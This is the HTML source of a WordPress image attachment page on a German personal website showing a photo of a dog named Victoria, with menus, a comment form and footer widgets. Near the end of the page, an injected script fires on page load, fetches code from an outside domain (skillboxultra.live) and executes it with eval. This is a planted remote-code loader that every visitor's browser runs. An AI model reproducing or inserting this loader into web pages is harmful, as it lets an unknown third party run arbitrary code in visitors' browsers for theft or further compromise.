	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://victoriaswelt.de/mein-angebot">Weitere Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://victoriaswelt.de/beratungspraxis">Beratungspraxis</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://victoriaswelt.de/lektorat-korrektorat">Textewerkstatt &#8211; Lektorat / Korrektorat</a></li>
	</ul>
</li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://victoriaswelt.de/interessante-links">Interessante Links</a></li>
</ul>
</li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://victoriaswelt.de/mein-blog">Mein Blog</a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-694"><a href="https://victoriaswelt.de/freiheit">Wo endet die persönliche Freiheit?</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-797"><a href="https://victoriaswelt.de/das-schreien-der-schweine">Das Schreien der Schweine</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-695"><a href="https://victoriaswelt.de/erb-suende-gibt-es-wirklich">(Erb-)Sünde gibt es wirklich</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://victoriaswelt.de/birgits-blog-tiere">Tiere adoptieren statt kaufen!</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-674"><a href="https://victoriaswelt.de/das-neue-jahr">Das neue Jahr</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<article id="post-200" class="image-attachment post-200 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">VictoriaAb</h1>

				<div class="entry-meta">
					<span class="attachment-meta">Veröffentlicht am <time class="entry-date" datetime="2017-01-08T16:32:17+00:00">Januar 8, 2017</time> in <a href="https://victoriaswelt.de/victoria-mein-seelenhund" title="Gehe zu Victoria" rel="gallery">Victoria</a></span><span class="attachment-meta full-size-link"><a href="https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg" title="Link zum Bild in voller Grösse">Volle Auflösung (448 &times; 412)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation">
					<span class="nav-previous"><a href='https://victoriaswelt.de/victoria-mein-seelenhund/victoria-groemitz-gross-neu'><span class="meta-nav">&larr;</span> Vorheriges</a></span>
						<span class="nav-next"></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
						<a href="https://victoriaswelt.de/victoria-mein-seelenhund/cropped-1victoria-und-ich_gabis-montage-jpg" title="VictoriaAb" rel="attachment"><img width="448" height="412" src="https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb.jpg 448w, https://victoriaswelt.de/wp-content/uploads/2017/01/VictoriaAb-300x276.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a>
												</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/victoria-mein-seelenhund/victoriaab#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://victoriaswelt.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ab12889f33"  name="ab12889f33"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a29727af95c2bc9c062ea3507f0f5b74" );document.getElementById("ab12889f33").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Besucher seit 2008:</h3>			<div class="textwidget"><a href="https://www.drymat-news.de/" title="Drymat"><img src="https://www.counter-free.eu/counter/rosa_counter-32779.gif" border="0" alt="Drymat" /></a></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-unten-container" aria-label="Menü"><ul id="menu-unten" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://victoriaswelt.de/gaestebuch">Gästebuch</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://victoriaswelt.de/kontakt">Kontakt</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://victoriaswelt.de/impressum">Impressum / Disclaimer</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://victoriaswelt.de/datenschutzerklaerung-2">Datenschutzerklärung</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></nav></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title">Please follow me</h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/VictoriasWelt" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Victorias_Welt" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><p>Telefon: 04631/5619545<br />
Mobil: 0173/244 30 96<br />
E-Mail: mail(@)victoriaswelt.de</p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">   </div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© Copyright 2008 &#8211; 2025<br />
Birgit Maria Hoepfner</p>
</div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				Theme: Cherry Blossom by <a href="http://till.kruss.me/">Till Kr&uuml;ss</a> |								<a href="https://de.wordpress.org/" class="imprint">
					Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cherry-blossom/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_25 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab&amp;linkname=VictoriaAb%20-%20Willkommen%20in%20Victorias%20Welt" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab&amp;linkname=VictoriaAb%20-%20Willkommen%20in%20Victorias%20Welt" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab&amp;linkname=VictoriaAb%20-%20Willkommen%20in%20Victorias%20Welt" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fvictoria-mein-seelenhund%2Fvictoriaab&amp;linkname=VictoriaAb%20-%20Willkommen%20in%20Victorias%20Welt" title="Email" rel="nofollow noopener" target="_blank"></a></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://victoriaswelt.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/victoriaswelt.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://victoriaswelt.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/functions.js?ver=20210122" id="twentythirteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://victoriaswelt.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://victoriaswelt.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
